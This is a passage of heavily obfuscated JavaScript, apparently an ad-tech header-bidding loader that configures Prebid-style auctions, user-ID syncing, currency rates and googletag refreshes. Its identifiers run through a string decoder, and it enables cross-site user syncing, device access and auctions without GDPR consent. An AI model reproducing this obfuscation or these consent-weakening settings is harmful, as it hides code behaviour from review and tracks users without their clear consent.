Db[g(8878,"rOcu")+"h"]);qb++)if(Eb[g(8670,"H%LT")+g(9664,"nZSd")]||d[g(2959,"ITCO")](ea,d[g(4627,"pvOE")](rb[g(8127,"QW^o")],jb),d[g(5862,"e2a3")](Fb[g(3271,"H%LT")],va),Gb[G][g(2897,"74vM")],E[Ob][g(3165,"s9p^")+"m"]))Hb=0;sb&&(N.j=Ib[g(4737,"4mXV")+"nt"],d[g(2007,"[0lu")](tb,aa)||(ub[g(8996,"*60M")+g(1177,"taa\x26")]=1,Pb=0));for(Jb=0;kb&&d[g(9402,"pvOE")](Kb,Lb[g(2814,"4mXV")+"h"]);Qb++){qc=cc[Zc];for(mc=$c=0;!ma&&d[g(2578,"jpZf")](Yc,2);oc++)for(ab=0;!rc&&d[g(6840,"lcUw")](pc,Xb[g(1245,"mGni")+
"h"]);c++)a=za[e],d[g(3628,"nZSd")](f[6]*h,d[g(9907,"v!0r")](l[g(1120,"(0jB")],k[g(4814,"KP(b")+g(7569,"mGni")+"t"]||0))&&d[g(542,"H%LT")](n[3],0)&&(!lf||lI&&!ld)&&d[g(2460,"sMc5")](lX[0],lt.V)&&(ls&&vb[4]||!lx&&lk[5])&&(lh=lq,lp[3]--);ln||(lu=0);lT&&d[g(1409,"$DWT")](lg.V,lZ[0])&&(xa.C=lC[g(8227,"KP(b")+"nt"],lM.ma=lj.ma,lO.A=[[W0[0],W1[1]]],W2.S=W3.A,W4.m=W5[0],W6.u=W7[1],d[g(7042,"jpZf")](W8,W9),Wm.G&&(WH[g(8366,"$DWT")+"e"](0,0,{top:Wl[g(9712,"NNlm")],bottom:WW[g(4631,"taa\x26")+"m"]}),Wi+=0,
WB=Wo*Wz,WF.i=1,WY[g(4743,"jpZf")+"e"](We,1),Wy=Ww[g(2143,"15P9")+"h"],WN++))}}return d[g(7952,"plWw")](c.m,1)&&(c.m=f,c.u=h),c.A=k,k[g(2395,"xz4n")]([a,e]),k[g(6039,"Sh#B")+"h"]?k:0}function hb(c,a,e,g){var f=b,h;a=c.S;e=0;var l={},k=[];for(h=0;d[f(850,"ITCO")](h,ma[f(6612,"(0jB")+"h"]);h++){var n=ma[h][10];l[n]||(l[n]=[],k[f(3509,"\x26j90")](n));l[n][f(9108,"VEMc")](ma[h])}for(h=g;d[f(4357,"e2a3")](h,c.K.ca[f(8801,"[0lu")+"h"]);h++)n=c.K.ca[h],l[n]=0,k[n]=0;for(g=0;g<k[f(2814,"4mXV")+"h"];g++)if(l[k[g]]){var m=
c.Y,r=c.ea,q=l,p=a,u=0,t=0;q=q[k[g]];for(n=0;q&&n<q[f(8771,"lcUw")+"h"];n++)if(h=q[n])if(d[f(8581,"C(Tb")](d[f(5733,"*60M")],f(914,"mGni"))){var v,w=h[8],x=h[9],z=0;for(v=0;p&&d[f(6831,"[0lu")](v,p[f(9686,"[CjB")+"h"]);v++)if(d[f(6720,"AENK")](d[f(7413,"l06]")],d[f(7618,"3(mk")])){var B=p[v][0],C=p[v][1];if(d[f(1333,"pvOE")](w,1)&&x==1||d[f(8321,"DnO#")](B,w)&&C>=x)z=d[f(8608,"C(Tb")](B,C)}else m[f(7677,"]Shr")](L);C=z;h[0].sa&&d[f(1246,"$DWT")](t,C)&&(H&&h[2]||!H&&h[3])&&(r&&h[7]||m&&h[6]||!(d[f(1774,
"zqKN")](r,m)||h[7]||h[6]))&&(u=h,t=C)}else m(0,f(9640,"iMNE"),L);if(h=u)lb(c.K,h),e=1}return e}function zb(c,a,e){var g=b;c.ba=1;try{if(d[g(1440,"pvOE")](d[g(9989,"KP(b")],d[g(5950,"]Shr")]))d[g(9161,"plWw")](hb,c,a,e,0);else y[g(1218,"[0lu")+g(6129,"plWw")+"ge"][g(6725,"$DWT")+"em"](d[g(5323,"\x26j90")](d[g(6686,"QMkL")],L.v))}catch(f){d[g(10054,"C(Tb")](d[g(9324,"C(Tb")],d[g(6021,"iMNE")])?d[g(9124,"QW^o")](L,0,d[g(9286,"NNlm")]+Z,J):y(c,g(4136,"l06]"),f)}}function mb(c,a,e,g){var f=b,h={yJMRc:function(C,
M){return d[a0H(7968,"2OM0")](C,M)},HLIcv:f(574,"ITCO"),mxqLF:function(C,M){return d[f(6491,"CVGb")](C,M)},vwxqs:function(C,M,A){return d[f(2501,"DnO#")](C,M,A)},FxBbG:d[f(7651,"ydnL")],uAtzS:function(C,M,A,F){return d[f(1794,"\x26zjX")](C,M,A,F)}};if(f(807,"QW^o")!==d[f(6634,"\x26j90")])L++<10&&(Z=1,J());else{c.ba||c.o[f(4346,"mGni")+f(823,"pvOE")+f(6533,"X(JN")]||c.o.O||d[f(7850,"9iTs")](zb,c,c.o.O,0);var l=c.i==5,k={},n=c.S,m,r,q=c.K,p=[],u=0,t=0,v=0,w=0,x={};n[0][0]==1&&(n=c.A);c.L=0;vb[c.g]&&
d[f(5633,"DnO#")](y,c,d[f(1887,"KP(b")](d[f(2235,"h*o1")],c.g));c.l==3&&(d[f(3577,"$DWT")](y,c,d[f(8093,"oKRq")](d[f(464,"mGni")],c.l)),q=0);c.g||(d[f(4151,"\x26zjX")](y,c,d[f(7780,"l06]")]+(c.g?f(9303,"rOcu")+"nt":"id")),q=0);N[f(1771,"$DWT")+f(9789,"\x26zjX")+f(2251,"9iTs")]=N[f(414,"Vtha")+f(4399,"plWw")+f(2308,"\x26zjX")]||{};if(q){vb[c.g]=c;for(m=d[f(1328,"ydnL")](q.ca[f(10128,"oKRq")+"h"],1);d[f(5838,"s9p^")](m,0);m--)if(d[f(4986,"CVGb")](d[f(9198,"\x26zjX")],d[f(6194,"2OM0")]))googletag[f(378,
"AENK")][f(2996,"ydnL")](la);else{var z=q.Ha[m],B=z[f(414,"Vtha")+"r"];N[f(684,"X(JN")+f(6250,"sMc5")+f(1395,"lcUw")][B]={bidCpmAdjustment:function(C,M){if(h[f(3630,"[0lu")](f(9381,"pvOE"),h[f(5843,"9iTs")])){var A;C={O:0,tb:0};if(S)for(A in C)C[A]=z[A],C.O=1;if(x)for(A in W)C[A]=F[A],C.O=1;if(E)for(A in aa)C[A]=I[A],C.O=1;return C}try{var F=tc[M[f(4634,"(0jB")+f(5795,"sMc5")]]||1;return h[f(8214,"pvOE")](F&&F[f(2936,"7HbD")+f(7831,"nZSd")+"r"]&&F[f(4394,"VEMc")]&&F[f(4229,"*60M")]?h[f(3615,"2OM0")](F,
C,M):h[f(2087,"ecse")](F,C),1)}catch(U){y(0,h[f(6145,"KP(b")],U)}return h[f(1614,"*60M")](C,1)},storageAllowed:!0,sendStandardTargeting:!0};u|=q.Fa[m];w|=q.Pa[m];t|=q.Sa[m];v|=q.Ka[m];d[f(9933,"mGni")](t,v)||(c.da=0);for(r=B=0;r<n[f(9183,"3(mk")+"h"];r++)if(q.va[m]==1||d[f(9253,"X(JN")](n[r][0],q.va[m])&&d[f(2548,"7HbD")](n[r][1],q.Ua[m]))if(d[f(2455,"h*o1")](d[f(2065,"pvOE")],d[f(5656,"plWw")]))h[f(8005,"Sh#B")](L,Z,f(1281,"[0lu"),J);else{B=1;break}B&&(H&&!q.R[m]||!H&&!q.P[m]||p[f(2776,"NNlm")](z))}if(l)for(m=
d[f(8632,"taa\x26")](p[f(1393,"nZSd")+"h"],1);d[f(1501,"pvOE")](m,0);m--)B=p[m][f(1635,"Sh#B")+"r"],d[f(8236,"e2a3")](k[B],1)&&p[f(7832,"pvOE")+"e"](m,1),k[B]=1;if(p[f(6242,"Vtha")+"h"])for(k=d[f(4072,"H%LT")][f(3455,"AENK")]("|"),m=0;;){switch(k[m++]){case "0":e[f(6291,"pvOE")](c);continue;case "1":c.L={code:c.g,mediaTypes:x,bids:p};continue;case "2":u&&(x[f(9534,"2OM0")+"r"]={sizes:n});continue;case "3":g[f(1626,"*60M")](c.g);continue;case "4":if(t||v)x[f(8494,"$DWT")]={context:v||c.o[f(7904,"taa\x26")+
f(6938,"H%LT")+f(8831,"(0jB")]||c.o[f(508,"lcUw")+"e"]||c.o[f(1493,"jpZf")]?f(2844,"mGni")+f(7019,"pvOE"):f(6334,"oKRq")+f(9515,"QMkL"),playerSize:[n[0]],mimes:[d[f(8844,"3(mk")]],protocols:[1,2,3,4,5,6,7,8],playbackmethod:[5,6],playback_method:[d[f(547,"oKRq")]],skip:1,minduration:1,maxduration:600,api:[1,2,3,4,5,6],linearity:1,placement:3,plcmt:2};continue;case "5":w&&(f(4982,"jpZf")+f(6982,"s9p^"))[f(1536,"h*o1")+"Of"](location[f(10101,"]Shr")])&&(l=x[d[f(5256,"\x26j90")]]={sendTargetingKeys:!1,
ortb:{assets:[{id:1,required:1,title:{len:80}},{id:2,required:1,img:{type:3,w:150,h:50}},{id:3,required:!0,data:{type:1}},{id:4,required:!0,data:{type:2}}]}},l[f(783,"v!0r")+f(2303,"2OM0")+"l"]=d[f(2248,"[CjB")]);continue;case "6":a[f(722,"74vM")](c.L);continue}break}}}}function nb(c,a,e,g){var f=b,h={YPtlx:function(q,p){return d[a0H(5534,"xz4n")](q,p)},tVVZU:d[f(3223,"s9p^")],YGipf:d[f(5774,"iMNE")],GLwXg:f(4298,"CVGb")+f(8439,"rOcu"),pDcCu:d[f(9651,"\x26zjX")],Hizut:function(q,p){return d[f(1672,
"QW^o")](q,p)},IgrZP:f(6837,"jpZf")+f(1785,"4mXV")+f(4885,"74vM")+"x",LbvwL:function(q,p,u){return q(p,u)},SefLw:function(q,p,u){return d[f(2377,"[0lu")](q,p,u)},yIcSp:function(q,p){return q+p},UdhWw:function(q,p){return d[f(7027,"$DWT")](q,p)},zhmpK:d[f(9969,"DnO#")],pTqpI:d[f(3341,"xz4n")],mKSMT:d[f(3440,"VEMc")],dEpxK:d[f(7044,"$DWT")],SQXgX:function(q,p,u){return d[f(4676,"AENK")](q,p,u)},dErOP:function(q,p,u){return d[f(1845,"zqKN")](q,p,u)},oNsXb:function(q,p){return d[f(397,"xz4n")](q,p)},
mWoYN:function(q,p){return d[f(1907,"(0jB")](q,p)},atTqh:d[f(5175,"(0jB")],Tbgvq:d[f(9668,"l06]")],urRpO:d[f(794,"iMNE")],tYsUR:function(q,p,u){return d[f(7142,"s9p^")](q,p,u)},yuFhx:d[f(754,"ITCO")],RpfnX:d[f(5503,"\x26zjX")],wJnDO:d[f(7666,"X(JN")],OMHuF:f(4393,"taa\x26")+f(7823,"3(mk"),cSMeT:d[f(5551,"9iTs")],tTUWt:function(q,p){return d[f(6281,"9iTs")](q,p)},ZJlsJ:function(q,p,u,t,v){return d[f(10067,"jpZf")](q,p,u,t,v)}};if(d[f(9066,"ydnL")](d[f(7215,")7QR")],d[f(5437,"(0jB")])){var l=Rb.C;if(!(ca.G&&
Qa.j||h[f(1030,"9iTs")](Pa.i,5)&&h[f(7375,"s9p^")](Va.l,2))&&l){if(Ya.j)var k=cb.j;else k=Za[f(8317,"iMNE")+f(7442,"C(Tb")+f(8182,"ydnL")](h[f(8817,"e2a3")]),h[f(1433,"h*o1")](Oa.ja,4)?l[f(10048,"ITCO")+f(5289,"ITCO")+f(5046,"KP(b")+f(4985,"KP(b")+"t"](h[f(1335,"xz4n")],k):h[f(8120,"l06]")](gb.ja,1)?l[f(2560,"CVGb")+f(2871,"]Shr")+f(4609,"X(JN")+f(2409,"7HbD")+"t"](h[f(7253,"VEMc")],k):h[f(5536,"e2a3")](V.ja,3)?l[f(6534,"9iTs")+f(8589,"mGni")+f(3940,"ecse")+f(781,"NNlm")+"t"](h[f(7721,"KP(b")],k):
h[f(6066,"H%LT")]($a.ja,2)&&l[f(6354,"jpZf")+f(5311,"l06]")+f(7201,"\x26j90")+f(4006,"s9p^")+"t"](f(10155,"Sh#B")+f(7291,"4mXV"),k),pa.j=k;k[f(8394,"H%LT")+f(7145,"lcUw")+"te"](h[f(633,"H%LT")],1);h[f(4207,"zqKN")](xb,k,lb.Ja);var n=yb.Y?f(4156,"xz4n"):"";h[f(6972,"[0lu")](hb,k,h[f(5418,"ecse")](f(7361,"s9p^")+f(6065,"mGni")+f(4877,"*60M"),n));zb(k,h[f(758,"C(Tb")](h[f(3119,"pvOE")],mb.v));l=h[f(6905,"\x26j90")]+n+(nb.Ea?h[f(7065,"pvOE")]:h[f(1838,"C(Tb")]);h[f(7987,"jpZf")](db,k,l);h[f(2673,"9iTs")](ib,
k,h[f(10127,"4mXV")](h[f(5686,"NNlm")](l,n),L?h[f(8067,"sMc5")]:h[f(4522,"\x26j90")]));Ab.fa&&h[f(5780,"jpZf")](Bb,k,h[f(8511,"4mXV")]);ab.Ma&&h[f(2498,"ydnL")](ob,k,h[f(6478,"(0jB")]);k[f(4518,"3(mk")+f(8104,"DnO#")+"te"](f(9013,"nZSd")+f(8899,"h*o1")+f(8700,"pvOE")+f(4124,"iMNE")+f(4972,"74vM"),Cb.D);k[f(2008,"KP(b")+f(1224,"7HbD")+"te"](h[f(4955,"15P9")],pb.B);k[f(4777,"h*o1")+f(571,"v!0r")+"te"](h[f(4729,"e2a3")],Db.m+"x"+qb.u);k[f(10031,"VEMc")+f(7921,"2OM0")+"te"](f(7328,"KP(b")+f(4687,"oKRq")+
f(9329,"ydnL")+f(7701,"*60M")+f(8921,"KP(b")+"r",Eb.ma);ea.G?rb.G.id=jb.g:(k[f(595,"oKRq")+f(7316,"[0lu")]=h[f(8251,"mGni")](h[f(2119,"h*o1")]+Fb.g,h[f(1602,"jpZf")]),va.G=h[f(3596,"X(JN")](Gb,G.g))}}else if(a[f(10128,"oKRq")+"h"])try{d[f(6934,"zqKN")](d[f(8160,"*60M")],d[f(4311,"CVGb")])?S===Q&&(D&&d[f(1540,"iMNE")](R,W),X=E(function(){Q=1;qa()},1E3)):sb?setTimeout(function(){h[f(4068,"DnO#")](nb,c,a,e,g)},100):(sb=1,e.Ia=0,d[f(9221,"nZSd")](setTimeout,function(){d[f(9238,"plWw")](va,e)},ad),N[f(3396,
"$DWT")][f(951,"mGni")](function(){var q={gnLrR:function(z,B,C){return d[a0H(1056,"l06]")](z,B,C)},kxhAr:function(z,B){return z(B)},ZuQhy:function(z,B,C,M){return z(B,C,M)},xRIxI:d[f(8095,"2OM0")]};if(d[f(9350,"*60M")](d[f(7671,"v!0r")],f(5409,"X(JN"))){var p,u,t=[],v={};try{for(p=0;d[f(1434,"iMNE")](p,a[f(9065,"l06]")+"h"]);p++){var w=a[p][f(3190,"\x26zjX")];for(u=0;d[f(7622,"l06]")](u,w[f(8801,"[0lu")+"h"]);u++)if(d[f(9807,"$DWT")](f(933,"rOcu"),f(8509,"rOcu")))q[f(5027,"]Shr")](la,0,f(9031,"\x26zjX")+
f(9014,"CVGb")+f(4860,"lcUw")+f(8250,"oKRq"));else{var x=w[u][f(8876,"]Shr")+"r"];v[x]||(v[x]=1,t[f(9816,"iMNE")](x))}}N[f(681,"pvOE")+f(3506,"2OM0")+f(6214,"jpZf")]({bidders:t,config:{schain:{validation:f(2051,"KP(b")+"t",config:{ver:d[f(406,"ydnL")],complete:1,nodes:[{asi:f(9002,"\x26j90")+f(912,"C(Tb")+"m",sid:"36",hp:1}]}}}})}catch(z){y(0,d[f(2117,"DnO#")],z)}p={schain:{validation:d[f(7628,"taa\x26")],config:{ver:d[f(7028,"$DWT")],complete:1,nodes:[{asi:d[f(9869,"X(JN")],sid:"36",hp:1}]}},site:{page:Gc},
priceGranularity:Ob,currency:{adServerCurrency:d[f(1477,"KP(b")],defaultRates:{USD:{EUR:.858738,GBP:.744048,TRY:43.1748,RUB:78.5}}},debugging:{enabled:Fc},debug:Fc,rubicon:{singleRequest:!1,rendererConfig:{align:d[f(7642,"h*o1")],position:d[f(2453,"oKRq")],closeButton:!0,label:d[f(5712,"7HbD")],collapse:!0}},userSync:{syncEnabled:!0,syncDelay:1,aliasSyncEnabled:!0,userIds:[{name:f(8762,"*60M")+f(8363,"zqKN"),storage:{type:d[f(5881,"h*o1")],name:d[f(2864,"9iTs")],expires:360},params:{syncTime:86400}},
{name:d[f(2878,"VEMc")],storage:{type:d[f(7050,"pvOE")],name:d[f(7790,"$DWT")],expires:365}}],filterSettings:{all:{bidders:"*",filter:d[f(1398,"\x26zjX")]}},iframeEnabled:!0},allowActivities:{syncUser:na,enrichEids:na,transmitEids:na,fetchBids:na,accessDevice:na,enrichUfpd:na,reportAnalytics:na,transmitPreciseGeo:na,transmitTid:na,transmitUfpd:na},enableTIDs:!0,deviceAccess:!0,cache:{url:d[f(4341,"l06]")]}};kb&&(bd={cmpApi:d[f(8981,"rOcu")],timeout:1E3,defaultGdprScope:!0,gdprApplies:kb,allowAuctionWithoutConsent:!0},
p[f(10104,"mGni")+f(9770,"iMNE")+f(5748,"nZSd")+"nt"]={gdpr:bd});N[f(9836,"(0jB")+f(5955,"[CjB")](a);N[f(4793,"X(JN")+f(3278,"(0jB")](p);N[f(7757,"9iTs")+f(2306,"jpZf")+"s"]({bidsBackHandler:function(){q[f(8294,"C(Tb")](va,e)},timeout:cd,adUnitCodes:g});cd+=500;ad+=500}else q[f(9337,"4mXV")](w,0,q[f(6922,"nZSd")],L)}))}catch(q){if(f(8342,"zqKN")===d[f(1549,"iMNE")])for(l=d[f(898,"QW^o")][f(7565,"sMc5")]("|"),k=0;;){switch(l[k++]){case "0":n=d[f(5636,"2OM0")](d[f(8397,"*60M")](d[f(9157,"Vtha")](d[f(614,
"pvOE")](d[f(9909,"e2a3")](O,7),18),d[f(8912,"iMNE")](e,63)<<12),d[f(2127,"X(JN")](r,63)<<6)|m&63,65536);continue;case "1":ma[ba++]=ea[f(2554,"plWw")+f(7022,"lcUw")+"de"](d[f(3671,"CVGb")](55296,n>>10));continue;case "2":var m=oa[fa++];continue;case "3":var r=Q[qa++];continue;case "4":E=aa[I++];continue;case "5":y[N++]=ha[f(3985,"ydnL")+f(7986,"l06]")+"de"](d[f(2447,"7HbD")](56320,d[f(1403,"CVGb")](n,1023)));continue}break}else d[f(9068,"iMNE")](y,0,d[f(5719,"oKRq")],q)}}function db(c){var a=b;Q(d[a(2916,
"]Shr")](d[a(1269,"iMNE")],c.v),0,0,0)}function ib(){var c=b;if(d[c(1525,"ydnL")](d[c(4836,"74vM")],c(3138,"xz4n")))d[c(7195,"Sh#B")](m,L,4,0);else{for(var a=[],e=[],g=[],f=0,h=[],l,k,n,m,r;Mb[c(2733,"KP(b")+"h"];)if(k=Mb[c(6338,"nZSd")](),k.I&&k.W)try{d[c(7150,"pvOE")](c(4823,"e2a3"),d[c(9398,"\x26zjX")])?la=0:(k.xa&&(d[c(7330,"*60M")](clearTimeout,k.xa),k.xa=0),m=k.i,d[c(6075,"X(JN")](m,5)?(k.W=0,d[c(3780,"iMNE")](k.l,2)?(za(k),h[c(9259,"H%LT")](k)):m=1):d[c(4037,"15P9")](m,2)&&!k.Da&&(k.Da=1,k.Xa?
d[c(7184,"nZSd")](K,k,m):d[c(545,"AENK")](xa,k,m),m=k.i),l=k.l,m==1&&k.C&&(f++,Oa(k),k.qa&&k.qa[c(3669,"15P9")][c(6356,"ITCO")+"ay"]===d[c(483,")7QR")]&&(y(k,c(8691,"l06]")+c(4734,"jpZf")+c(644,"h*o1")),k.qa[c(4223,"KP(b")][c(572,"jpZf")+"ay"]=""),k.W=0,l!=3&&k.Z&&d[c(2448,"7HbD")](mb,k,a,e,g),k.L&&k.L[c(1825,"zqKN")]&&!k.L[c(2971,"lcUw")][c(1245,"mGni")+"h"]&&(k.L=0),k.hb&&T(k.j,k.bb+d[c(5847,"iMNE")]),n=0,k.la&&!k.K&&(r=d[c(1326,"]Shr")](k.g,d[c(2425,"CVGb")]),k.G[c(2153,"plWw")+c(1114,"QMkL")]=
d[c(7714,"*60M")](J,r,k.m,k.u,""),d[c(6743,"3(mk")](X,r,function(q,p){Ba(k,q,p,0)}),l=0,n=1),k.L&&(n=1,d[c(4961,"h*o1")](db,k)),k.L||(d[c(4075,"H%LT")](l,3)&&(n=1,d[c(1765,"oKRq")](ka,k,8,1)),l==5&&(n=1,d[c(1092,"iMNE")](db,k),Ia(k)),d[c(6116,"74vM")](l,4)&&(n=1,d[c(5055,"CVGb")](db,k),d[c(3585,"7HbD")](Ra,k)),l==2&&(n=1,d[c(3822,"2OM0")](db,k),k.ta||h[c(5180,"l06]")](k))),n||(d[c(3259,"jpZf")](y,k,d[c(2039,"lcUw")](d[c(4903,"]Shr")]+l,d[c(8742,"2OM0")])),d[c(6081,"pvOE")](ka,k,17,1))))}catch(q){d[c(6667,
"[CjB")](y,0,d[c(2298,"CVGb")],q)}d[c(5720,"QMkL")](Ja,h);d[c(6443,"KP(b")](nb,0,a,e,g);Mb[c(2733,"KP(b")+"h"]&&f&&(setTimeout(ib,Ec),Ec+=10);f&&d[c(8052,"\x26j90")](setTimeout,Eb,2E3)}}function L(c,a,e){var g=b,f={GfITv:function(q,p){return q==p},BTtIq:function(q,p){return d[a0H(4621,"3(mk")](q,p)},MJsLE:function(q,p){return d[a0H(7687,"xz4n")](q,p)},gVGJA:function(q,p){return d[a0H(5714,"Sh#B")](q,p)},NDRho:function(q,p,u){return d[a0H(1277,"\x26j90")](q,p,u)},TVRak:function(q,p){return d[a0H(1695,
"15P9")](q,p)},FPvvJ:function(q,p,u,t){return d[a0H(918,"*60M")](q,p,u,t)},EgYgo:d[g(9964,"74vM")]};if(g(7844,"s9p^")===d[g(7450,"h*o1")]){for(ma=0;ba<ea[g(6256,"xz4n")+"h"];y++)N=ha[h][0],T=n[ca][1],f[g(7897,"plWw")](G,K)&&f[g(3546,"nZSd")](c,Fa)?wb=1:f[g(7351,"h*o1")](k,ca)&&f[g(774,"2OM0")](Qa,Pa)&&(Va=2);ra=m?ia:a}else{var h=0;if(Dc||E[g(2563,"\x26zjX")+g(1779,"l06]")+g(10082,"\x26j90")+"g"])c.I|=H&&c.R||!H&&c.P,Dc=1;if(c.I&&c.W&&c.i!=2){if(c.i>2)c.C=c.C||G[g(5208,"rOcu")];else if(c.i==1&&c.T[g(1245,
"mGni")+"h"]&&!c.C)try{var l=1E6,k,n=G[g(2564,"e2a3")+g(2336,"15P9")+g(5590,"e2a3")+"l"](c.T);if(d[g(6228,"l06]")](n[g(2486,"plWw")+"h"],0))for(k=0;d[g(10010,"VEMc")](k,n[g(411,"NNlm")+"h"]);k++)if(d[g(6451,"2OM0")](d[g(9499,"\x26j90")],d[g(4864,")7QR")]))f[g(9916,"v!0r")](H[g(2049,"oKRq")+"Of"](D[S]),0)&&l[g(6713,"[0lu")](D[R]),W=[];else{var m=n[k][g(3493,"e2a3")+g(9670,"Sh#B")+g(8653,"\x26j90")+g(5449,"*60M")+"t"]()[g(8524,"QMkL")];d[g(3065,"oKRq")](m,l)&&(l=m,c.C=n[k],uc++)}}catch(q){if(g(10028,
")7QR")===g(7426,"oKRq"))y(c,d[g(5258,"taa\x26")](g(5471,"Sh#B"),c.T),q);else{try{var r=r[E[g(2947,"ydnL")+g(8315,"rOcu")]]||1;return f[g(7959,"plWw")](r&&r[g(1737,"AENK")+g(10076,"H%LT")+"r"]&&r[g(797,"AENK")]&&r[g(8512,"]Shr")]?f[g(6032,"QW^o")](r,aa,I):f[g(10060,"Sh#B")](r,Q),1)}catch(p){f[g(4052,"7HbD")](oa,0,f[g(9742,"oKRq")],p)}return W*1}}c.C&&(a&&W&&(h=d[g(5009,"v!0r")](c.C[g(1275,"$DWT")+g(9010,"H%LT")+g(1226,"ITCO")+g(6517,"plWw")+"t"]()[g(3087,"oKRq")],E[g(1075,"74vM")+"lY"]||0)),!W||h<=
W)&&(Mb[g(9816,"iMNE")](c),e&&setTimeout(ib,1))}}}function Ab(c,a){var e=b,g={GbjLo:d[e(436,"DnO#")],UKIhz:d[e(9310,"taa\x26")],sLlos:function(m,r,q){return d[e(9069,"AENK")](m,r,q)},mIBer:function(m,r){return d[e(9822,"2OM0")](m,r)},PGFzx:function(m,r){return d[e(4047,"DnO#")](m,r)},VwzxG:function(m,r){return m+r},XxHAm:e(8222,"lcUw")+e(1667,"Vtha")+e(5269,"lcUw")+e(7824,"AENK"),FnJUJ:e(10075,"pvOE"),JWUDm:function(m,r,q,p,u){return d[e(376,"nZSd")](m,r,q,p,u)},jlbjM:function(m,r){return m+r},AmbXf:function(m,
r){return d[e(6871,"e2a3")](m,r)},GoSEz:function(m,r){return m(r)},eSOzM:d[e(531,"Sh#B")],ELvwi:function(m,r,q,p,u){return d[e(6336,"lcUw")](m,r,q,p,u)},BRZJh:function(m,r){return m+r},oCZxo:d[e(433,"VEMc")],dlXyo:function(m){return d[e(7718,"KP(b")](m)},oxysE:d[e(8480,"Vtha")],kWFdu:d[e(3711,"QMkL")],OYPEF:function(m,r){return d[e(443,"taa\x26")](m,r)},nswIt:d[e(5176,"7HbD")],xmLnM:function(m,r){return d[e(9129,"(0jB")](m,r)},nCdHl:function(m,r){return d[e(9395,"ITCO")](m,r)}};if(d[e(4104,"v!0r")](e(4454,
"AENK"),e(7977,"\x26zjX")))for(c=g[e(3853,"QMkL")][e(1593,"C(Tb")]("|"),a=0;;){switch(c[a++]){case "0":Ka=I||ya.la;continue;case "1":Ha=za?Ca[e(2294,"\x26zjX")+"rl"]:0;continue;case "2":try{if(Eb&&!(ea&&rb[e(8335,"sMc5")+e(586,"9iTs")+"r"]&&jb[e(9348,"rOcu")]&&Fb[e(2796,"l06]")]?va(Gb.B,G,E):Ob[Hb]?sb[N](Ib.B,tb,aa):1))return 1}catch(m){Jb(kb,e(9017,"plWw")+e(5126,"X(JN"),m)}continue;case "3":Ia=O.o[e(2566,"e2a3")+e(8454,"QMkL")+e(2633,"C(Tb")];continue;case "4":Ba[e(2650,"H%LT")][e(1431,"taa\x26")+
"t"]=g[e(7056,"[0lu")];continue;case "5":V&&!$a?(g[e(2822,"sMc5")](pa,xb,g[e(7881,"[0lu")](g[e(5218,"mGni")](g[e(5655,"QW^o")](g[e(1198,"4mXV")](g[e(6566,"pvOE")],lb),g[e(9387,"xz4n")])+yb[e(7088,"nZSd")+"ml"],g[e(7325,"l06]")])+hb[e(7924,"plWw")+e(9447,"s9p^")],"]")),zb[e(7624,"l06]")+e(1079,"\x26zjX")](mb,nb),g[e(6279,"7HbD")](db,g[e(8409,"CVGb")](g[e(6845,"ydnL")](e(8951,"jpZf")+e(5352,"lcUw")+e(4250,"7HbD")+e(8345,"iMNE")+e(4244,"*60M")+e(3482,"v!0r")+e(1189,"X(JN")+e(1196,"7HbD")+e(783,"v!0r")+
e(1188,"2OM0")+e(2351,"QW^o")+e(5508,"l06]")+ib,e(8092,"4mXV"))+g[e(3994,"]Shr")](L,Ab)+g[e(6939,"pvOE")],Bb),0,0,0)):(ab[e(7144,"74vM")+e(4657,"s9p^")](ob,Cb),g[e(1520,"QMkL")](pb,g[e(5578,"CVGb")](g[e(7982,"H%LT")](g[e(2804,"[0lu")],Db)+g[e(4560,"NNlm")],qb),0,0,0));continue;case "6":Ga=Aa?pa[e(4585,"4mXV")+"ml"]&&Ja[e(3122,"H%LT")+e(4534,"KP(b")]:0;continue}break}else try{d[e(7259,"QW^o")](d[e(5986,"74vM")],d[e(4544,"h*o1")])?(L=Z=1,g[e(4369,"plWw")](J)):d[e(9317,"7HbD")](a,jc)&&(kc&&d[e(1222,
"Sh#B")](clearTimeout,kc),kc=d[e(7558,"jpZf")](setTimeout,function(){if(g[e(4398,"QMkL")](g[e(852,"ITCO")],g[e(7312,"2OM0")])){var m={EizVE:function(r,q){return r+q},TdyMD:g[e(8323,"DnO#")]};H[e(7001,"ecse")+e(6861,"jpZf")+"s"]&&D[e(3322,"AENK")+e(2462,"VEMc")+"s"][e(5546,"jpZf")]({name:g[e(2194,"lcUw")]})[e(5016,"2OM0")](function(r){r[e(3171,"Sh#B")]==m[e(5694,"e2a3")]&&X[e(7486,"ITCO")+e(8094,"Vtha")+"n"][e(3272,"VEMc")+e(9622,"9iTs")+e(5816,"\x26j90")+e(4188,"ITCO")](function(q){r=q[e(7032,"zqKN")+
"s"];oa=m[e(2938,"Sh#B")](m[e(8808,"ecse")](fa[e(6458,"[CjB")+e(4142,"\x26zjX")],"x"),O[e(2478,"sMc5")+e(2114,"zqKN")])})})}else la=1,ea()},1E3))}catch(m){if(d[e(4605,"\x26zjX")]!==d[e(9393,"9iTs")])d[e(5943,"9iTs")](y,0,d[e(2103,"oKRq")],m);else{var f={xvyIr:function(r,q){return r<q},tEiog:function(r,q){return g[e(8419,"\x26j90")](r,q)},vpIlz:function(r,q){return g[e(7623,"xz4n")](r,q)},PTdcd:function(r,q,p){return g[e(7198,"xz4n")](r,q,p)}},h,l,k=[],n=[];if(n[e(2733,"KP(b")+"h"]){for(h=0;h<oa[e(6612,
"(0jB")+"h"];h++)n[e(2395,"xz4n")](fa[h]);O(function(){for(h=0;f[e(3705,"C(Tb")](h,n[e(5745,"v!0r")+"h"]);h++)l=n[h],l.J||f[e(6305,"ecse")](h,l),l.J&&(k(l),l.Ca&&k[e(8334,"15P9")](l.J),f[e(6088,"v!0r")](k,l)),f[e(1929,"15P9")](n,l,0);k[e(7726,"QW^o")+"h"]&&googletag[e(1202,"3(mk")+"s"]()[e(1826,"h*o1")+"sh"](k)});y[e(368,"Sh#B")+"e"](0,N[e(2814,"4mXV")+"h"])}}}}function Bb(c,a,e,g){return c<=e?a>=e:g>=c}function ob(){var c=b,a={pFsZo:function(B,C,M,A){return d[a0H(9982,"74vM")](B,C,M,A)},PHJVG:function(B,
